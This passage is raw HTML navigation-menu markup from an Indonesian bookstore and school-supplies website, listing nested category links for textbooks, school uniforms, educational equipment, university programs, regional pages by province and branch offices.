	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
